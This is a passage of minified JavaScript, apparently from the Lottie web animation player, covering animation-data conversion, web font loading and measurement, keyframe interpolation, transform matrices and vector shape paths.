i,s,a;for(i=e.length-1;0<=i;--i)if("sh"==e[i].ty)if(e[i].ks.k.i)c(e[i].ks.k);else for(a=e[i].ks.k.length,s=0;s<a;s+=1)e[i].ks.k[s].s&&c(e[i].ks.k[s].s[0]),e[i].ks.k[s].e&&c(e[i].ks.k[s].e[0]);else"gr"==e[i].ty&&t(e[i].it)}(r.shapes):5==r.ty&&(0!==(r=r).t.a.length||"m"in r.t.p||(r.singleShape=!0))}}function c(t){for(var e=t.i.length,i=0;i<e;i+=1)t.i[i][0]+=t.v[i][0],t.i[i][1]+=t.v[i][1],t.o[i][0]+=t.v[i][0],t.o[i][1]+=t.v[i][1]}function o(t,e){e=e?e.split("."):[100,100,100];return t[0]>e[0]||!(e[0]>t[0])&&(t[1]>e[1]||!(e[1]>t[1])&&(t[2]>e[2]||(e[2],t[2],0)))}function i(t){if(t.chars&&!o(h,t.v))for(var e,i,s,a,r=t.chars.length,n=0;n<r;n+=1)if(t.chars[n].data&&t.chars[n].data.shapes)for(i=(a=t.chars[n].data.shapes[0].it).length,e=0;e<i;e+=1)(s=a[e].ks.k).__converted||(c(a[e].ks.k),s.__converted=!0)}r=[4,4,14];var h,s,a,r,n=function(t){if(o(r,t.v)&&(f(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&f(t.assets[i].layers)},l=(h=[4,7,99],a=[4,1,9],function(t){if(o(a,t.v)&&(u(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&u(t.assets[i].layers)}),p=(s=[4,4,18],function(t){if(o(s,t.v)&&(d(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&d(t.assets[i].layers)});function d(t){for(var e,i,s,a=t.length,r=0;r<a;r+=1){if((e=t[r]).hasMask)for(var n=e.masksProperties,o=n.length,h=0;h<o;h+=1)if(n[h].pt.k.i)n[h].pt.k.c=n[h].cl;else for(s=n[h].pt.k.length,i=0;i<s;i+=1)n[h].pt.k[i].s&&(n[h].pt.k[i].s[0].c=n[h].cl),n[h].pt.k[i].e&&(n[h].pt.k[i].e[0].c=n[h].cl);4===e.ty&&function t(e){for(var i,s,a=e.length-1;0<=a;--a)if("sh"==e[a].ty)if(e[a].ks.k.i)e[a].ks.k.c=e[a].closed;else for(s=e[a].ks.k.length,i=0;i<s;i+=1)e[a].ks.k[i].s&&(e[a].ks.k[i].s[0].c=e[a].closed),e[a].ks.k[i].e&&(e[a].ks.k[i].e[0].c=e[a].closed);else"gr"==e[a].ty&&t(e[a].it)}(e.shapes)}}function u(t){for(var e=t.length,i=0;i<e;i+=1)4===t[i].ty&&function t(e){for(var i,s,a=e.length,r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(s=e[r].c.k.length,i=0;i<s;i+=1)e[r].c.k[i].s&&(e[r].c.k[i].s[0]/=255,e[r].c.k[i].s[1]/=255,e[r].c.k[i].s[2]/=255,e[r].c.k[i].s[3]/=255),e[r].c.k[i].e&&(e[r].c.k[i].e[0]/=255,e[r].c.k[i].e[1]/=255,e[r].c.k[i].e[2]/=255,e[r].c.k[i].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}(t[i].shapes)}function f(t){for(var e,i,s=t.length,a=0;a<s;a+=1)5===t[a].ty&&(i=(e=t[a]).t.d,e.t.d={k:[{s:i,t:0}]})}var t={completeData:function(t,e){t.__complete||(l(t),n(t),i(t),p(t),m(t.layers,t.assets,e),t.__complete=!0)}};return t.checkColors=l,t.checkChars=i,t.checkShapes=p,t.completeLayers=m,t}var dataManager=dataFunctionManager(),FontManager=function(){var r={w:0,size:0,shapes:[]};function d(t,e){var i=createTag("span"),s=(i.style.fontFamily=e,createTag("span")),a=(s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i),s.offsetWidth);return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}function t(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()}var e=(e=[]).concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);return t.getCombinedCharacterCodes=function(){return e},t.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);for(var e,i,s=t.length,a=this.chars.length,r=0;r<s;r+=1){for(e=0,i=!1;e<a;)this.chars[e].style===t[r].style&&this.chars[e].fFamily===t[r].fFamily&&this.chars[e].ch===t[r].ch&&(i=!0),e+=1;i||(this.chars.push(t[r]),a+=1)}}},t.prototype.addFonts=function(t,e){if(t)if(this.chars)this.isLoaded=!0,this.fonts=t.list;else{for(var i,s,a=t.list,r=a.length,n=r,o=0;o<r;o+=1){var h,l,p,m,c=!0;if(a[o].loaded=!1,a[o].monoCase=d(a[o].fFamily,"monospace"),a[o].sansCase=d(a[o].fFamily,"sans-serif"),a[o].fPath){if("p"===a[o].fOrigin||3===a[o].origin)(c=!(0<(h=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[o].fFamily+'"], style[f-origin="3"][f-family="'+a[o].fFamily+'"]')).length)&&c)&&((p=createTag("style")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.setAttribute("f-family",a[o].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[o].fFamily+"; font-style: normal; src: url('"+a[o].fPath+"');}",e.appendChild(p));else if("g"===a[o].fOrigin||1===a[o].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l++)-1!==h[l].href.indexOf(a[o].fPath)&&(c=!1);c&&((p=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.type="text/css",p.rel="stylesheet",p.href=a[o].fPath,document.body.appendChild(p))}else if("t"===a[o].fOrigin||2===a[o].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l++)a[o].fPath===h[l].src&&(c=!1);c&&((m=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),m.setAttribute("f-origin",a[o].origin),m.setAttribute("rel","stylesheet"),m.setAttribute("href",a[o].fPath),e.appendChild(m))}}else a[o].loaded=!0,--n;a[o].helper=(m=e,i=a[o],s=void 0,(s=createNS("text")).style.fontSize="100px",s.setAttribute("font-family",i.fFamily),s.setAttribute("font-style",i.fStyle),s.setAttribute("font-weight",i.fWeight),s.textContent="1",i.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",i.fClass)):s.style.fontFamily=i.fFamily,m.appendChild(s),createTag("canvas").getContext("2d").font=i.fWeight+" "+i.fStyle+" 100px "+i.fFamily,s),a[o].cache={},this.fonts.push(a[o])}0===n?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},t.prototype.getCharData=function(t,e,i){for(var s=0,a=this.chars.length;s<a;){if(this.chars[s].ch===t&&this.chars[s].style===e&&this.chars[s].fFamily===i)return this.chars[s];s+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,e,i),r},t.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},t.prototype.measureText=function(t,e,i){var s,a,r,e=this.getFontByName(e),n=t.charCodeAt(0);return e.cache[n+1]||(s=e.helper," "===t?(s.textContent="|"+t+"|",a=s.getComputedTextLength(),s.textContent="||",r=s.getComputedTextLength(),e.cache[n+1]=(a-r)/100):(s.textContent=t,e.cache[n+1]=s.getComputedTextLength()/100)),e.cache[n+1]*i},t.prototype.checkLoadedFonts=function(){for(var t,e,i=this.fonts.length,s=i,a=0;a<i;a+=1)this.fonts[a].loaded?--s:"n"===this.fonts[a].fOrigin||0===this.fonts[a].origin?this.fonts[a].loaded=!0:(t=this.fonts[a].monoCase.node,e=this.fonts[a].monoCase.w,t.offsetWidth===e&&(t=this.fonts[a].sansCase.node,e=this.fonts[a].sansCase.w,t.offsetWidth===e)||(--s,this.fonts[a].loaded=!0),this.fonts[a].loaded&&(this.fonts[a].sansCase.parent.parentNode.removeChild(this.fonts[a].sansCase.parent),this.fonts[a].monoCase.parent.parentNode.removeChild(this.fonts[a].monoCase.parent)));0!==s&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},t.prototype.loaded=function(){return this.isLoaded},t}(),PropertyFactory=function(){var m=initialDefaultFrame,a=Math.abs;function c(t,e){var i,s=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var a,r,n,o=e.lastIndex,h=o,L=this.keyframes.length-1,l=!0;l;){if(a=this.keyframes[h],r=this.keyframes[h+1],h===L-1&&t>=r.t-s){a.h&&(a=r),o=0;break}if(r.t-s>t){o=h;break}h<L-1?h+=1:(o=0,l=!1)}var p,m,c,d,u,f,g,y,v,_,S,b=r.t-s,P=a.t-s;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,r.s||a.e,a.to,a.ti));var x=a.bezierData;if(b<=t||t<P)for(var N=b<=t?x.points.length-1:0,T=x.points[N].point.length,A=0;A<T;A+=1)i[A]=x.points[N].point[A];else{a.__fnct?n=a.__fnct:(n=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=n);for(var V,C=n((t-P)/(b-P)),E=x.segmentLength*C,M=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastAddedLength:0,w=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastPoint:0,l=!0,G=x.points.length;l;){if(M+=x.points[w].partialLength,0==E||0===C||w===x.points.length-1){for(T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A];break}if(M<=E&&E<M+x.points[w+1].partialLength){for(V=(E-M)/x.points[w+1].partialLength,T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A]+(x.points[w+1].point[A]-x.points[w].point[A])*V;break}w<G-1?w+=1:l=!1}e._lastPoint=w,e._lastAddedLength=M-x.points[w].partialLength,e._lastKeyframeIndex=h}}else{var k,D,I,H,z,F,B,O,L=a.s.length,R=r.s||a.e;if(this.sh&&1!==a.h)b<=t?(i[0]=R[0],i[1]=R[1],i[2]=R[2]):t<=P?(i[0]=a.s[0],i[1]=a.s[1],i[2]=a.s[2]):(F=K(a.s),B=K(R),O=i,p=(t-P)/(b-P),u=[],f=F[0],g=F[1],y=F[2],F=F[3],v=B[0],_=B[1],S=B[2],B=B[3],(d=f*v+g*_+y*S+F*B)<0&&(d=-d,v=-v,_=-_,S=-S,B=-B),d=1e-6<1-d?(d=Math.acos(d),m=Math.sin(d),c=Math.sin((1-p)*d)/m,Math.sin(p*d)/m):(c=1-p,p),u[0]=c*f+d*v,u[1]=c*g+d*_,u[2]=c*y+d*S,u[3]=c*F+d*B,p=(m=u)[0],f=m[1],v=m[2],g=m[3],_=Math.atan2(2*f*g-2*p*v,1-2*f*f-2*v*v),y=Math.asin(2*p*f+2*v*g),S=Math.atan2(2*p*g-2*f*v,1-2*p*p-2*v*v),O[0]=_/degToRads,O[1]=y/degToRads,O[2]=S/degToRads);else for(h=0;h<L;h+=1)1!==a.h&&(C=b<=t?1:t<P?0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[h]?n=a.__fnct[h]:(k=void 0===a.o.x[h]?a.o.x[0]:a.o.x[h],D=void 0===a.o.y[h]?a.o.y[0]:a.o.y[h],I=void 0===a.i.x[h]?a.i.x[0]:a.i.x[h],H=void 0===a.i.y[h]?a.i.y[0]:a.i.y[h],n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct[h]=n)):a.__fnct?n=a.__fnct:(k=a.o.x,D=a.o.y,I=a.i.x,H=a.i.y,n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct=n),n((t-P)/(b-P)))),R=r.s||a.e,z=1===a.h?a.s[h]:a.s[h]+(R[h]-a.s[h])*C,"multidimensional"===this.propType?i[h]=z:i=z}return e.lastIndex=o,i}function K(t){var e=t[0]*degToRads,i=t[1]*degToRads,t=t[2]*degToRads,s=Math.cos(e/2),a=Math.cos(i/2),r=Math.cos(t/2),e=Math.sin(e/2),i=Math.sin(i/2),t=Math.sin(t/2);return[e*i*r+s*a*t,e*a*r+s*i*t,s*i*r-e*a*t,s*a*r-e*i*t]}function d(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;return t===this._caching.lastFrame||this._caching.lastFrame!==m&&(this._caching.lastFrame>=i&&i<=t||this._caching.lastFrame<e&&t<e)||(this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0),i=this.interpolateValue(t,this._caching),this.pv=i),this._caching.lastFrame=t,this.pv}function u(t){var e;if("unidimensional"===this.propType)e=t*this.mult,1e-5<a(this.v-e)&&(this.v=e,this._mdf=!0);else for(var i=0,s=this.v.length;i<s;)e=t[i]*this.mult,1e-5<a(this.v[i]-e)&&(this.v[i]=e,this._mdf=!0),i+=1}function f(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;for(var t=this.effectsSequence.length,e=this.kf?this.pv:this.data.k,i=0;i<t;i+=1)e=this.effectsSequence[i](e);this.setVValue(e),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function g(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function n(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.addEffect=g}function o(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,r=e.k.length;for(this.v=createTypedArray("float32",r),this.pv=createTypedArray("float32",r),createTypedArray("float32",r),this.vel=createTypedArray("float32",r),a=0;a<r;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=f,this.setVValue=u,this.addEffect=g}function h(t,e,i,s){this.propType="unidimensional",this.keyframes=e.k,this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:m,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.v=m,this.pv=m,this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.effectsSequence=[d.bind(this)],this.addEffect=g}function l(t,e,i,s){this.propType="multidimensional";for(var a,r,n,o,h=e.k.length,l=0;l<h-1;l+=1)e.k[l].to&&e.k[l].s&&e.k[l+1]&&e.k[l+1].s&&(a=e.k[l].s,r=e.k[l+1].s,n=e.k[l].to,o=e.k[l].ti,(2===a.length&&(a[0]!==r[0]||a[1]!==r[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],a[0]+n[0],a[1]+n[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],r[0]+o[0],r[1]+o[1])||3===a.length&&(a[0]!==r[0]||a[1]!==r[1]||a[2]!==r[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],a[0]+n[0],a[1]+n[1],a[2]+n[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],r[0]+o[0],r[1]+o[1],r[2]+o[2]))&&(e.k[l].to=null,e.k[l].ti=null),a[0]===r[0])&&a[1]===r[1]&&0===n[0]&&0===n[1]&&0===o[0]&&0===o[1]&&(2===a.length||a[2]===r[2]&&0===n[2]&&0===o[2])&&(e.k[l].to=null,e.k[l].ti=null);this.effectsSequence=[d.bind(this)],this.keyframes=e.k,this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.frameId=-1;var p=e.k[0].s.length;for(this.v=createTypedArray("float32",p),this.pv=createTypedArray("float32",p),l=0;l<p;l+=1)this.v[l]=m,this.pv[l]=m;this._caching={lastFrame:m,lastIndex:0,value:createTypedArray("float32",p)},this.addEffect=g}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new o(t,e,s,a);else switch(i){case 0:r=new h(t,e,s,a);break;case 1:r=new l(t,e,s,a)}else r=new n(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var r=[0,0];function s(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti)for(var s=e.or.k.length,a=0;a<s;a+=1)e.or.k[a].to=e.or.k[a].ti=null;this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return s.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){var e,i,s,a;this.elem.globalData.frameId!==this.frameId&&(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),(this._mdf||t)&&(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented&&(t=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime?i=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/t,0),this.p.getValueAtTime(this.p.keyframes[0].t/t,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/t,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/t,0)):(e=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/t,this.p.offsetTime)):this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime?(e=[],i=[],s=this.px,a=this.py,s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(e[0]=s.getValueAtTime((s.keyframes[0].t+.01)/t,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/t,0),i[0]=s.getValueAtTime(s.keyframes[0].t/t,0),i[1]=a.getValueAtTime(a.keyframes[0].t/t,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(e[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/t,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/t,0),i[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/t,0),i[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/t,0)):(e=[s.pv,a.pv],i[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/t,s.offsetTime),i[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/t,a.offsetTime))):e=i=r,this.v.rotate(-Math.atan2(e[1]-i[1],e[0]-i[0]))),this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])),this.frameId=this.elem.globalData.frameId)},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],s),s.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},s.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,e,i){return new s(t,e,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}r[s]&&(!r[s]||a)||(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath,e=(t.setPathData(this.c,this._length),this.v),i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);for(var r=this._length-1,n=this._length,o=a;o<n;o+=1)t.setTripleAt(e[r][0],e[r][1],s[r][0],s[r][1],i[r][0],i[r][1],o,!1),--r;return t};var ShapePropertyFactory=function(){var a=-999999;function t(t,e,i){var s,a,r,n,o,h,l,p=i.lastIndex,m=this.keyframes;if(t<m[0].t-this.offsetTime)s=m[0].s[0],a=!0,p=0;else if(t>=m[m.length-1].t-this.offsetTime)s=(m[m.length-1].s?m[m.length-1].s:m[m.length-2].e)[0],a=!0;else{for(var c,d,u=p,f=m.length-1,g=!0;g&&(c=m[u],!((d=m[u+1]).t-this.offsetTime>t));)u<f-1?u+=1:g=!1;var y,v,_,p=u;(a=1===c.h)||(v=t>=d.t-this.offsetTime?1:t<c.t-this.offsetTime?0:(c.__fnct?y=c.__fnct:(y=BezierFactory.getBezierEasing(c.o.x,c.o.y,c.i.x,c.i.y).get,c.__fnct=y),y((t-(c.t-this.offsetTime))/(d.t-this.offsetTime-(c.t-this.offsetTime)))),_=(d.s||c.e)[0]),s=c.s[0]}for(o=e._length,h=s.i[0].length,i.lastIndex=p,r=0;r<o;r+=1)for(n=0;n<h;n+=1)l=a?s.i[r][n]:s.i[r][n]+(_.i[r][n]-s.i[r][n])*v,e.i[r][n]=l,l=a?s.o[r][n]:s.o[r][n]+(_.o[r][n]-s.o[r][n])*v,e.o[r][n]=l,l=a?s.v[r][n]:s.v[r][n]+(_.v[r][n]-s.v[r][n])*v,e.v[r][n]=l}function s(){this.paths=this.localShapeCollection}function e(t){!function(t,e){if(t._length===e._length&&t.c===e.c){for(var i=t._length,s=0;s<i;s+=1)if(t.v[s][0]!==e.v[s][0]||t.v[s][1]!==e.v[s][1]||t.o[s][0]!==e.o[s][0]||t.o[s][1]!==e.o[s][1]||t.i[s][0]!==e.i[s][0]||t.i[s][1]!==e.i[s][1])return;return 1}}(this.v,t)&&(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function i(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;for(var t=this.kf?this.pv:(this.data.ks||this.data.pt).k,e=this.effectsSequence.length,i=0;i<e;i+=1)t=this.effectsSequence[i](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;t=(3===i?e.pt:e.ks).k;this.v=shape_pool.clone(t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=s,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,e,i){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=(3===i?e.pt:e.ks).k,this.k=!0,this.kf=!0;t=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=a,this.reset=s,this._caching={lastFrame:a,lastIndex:0},this.effectsSequence=[function(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,s=this._caching.lastFrame;return s!==a&&(s<e&&t<e||i<s&&i<t)||(this._caching.lastIndex=s<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}.bind(this)]}r.prototype.interpolateShape=t,r.prototype.getValue=i,r.prototype.setVValue=e,r.prototype.addEffect=n,o.prototype.getValue=i,o.prototype.interpolateShape=t,o.prototype.setVValue=e,o.prototype.addEffect=n;h=roundCorner,u.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertEllToPath()},convertEllToPath:function(){var 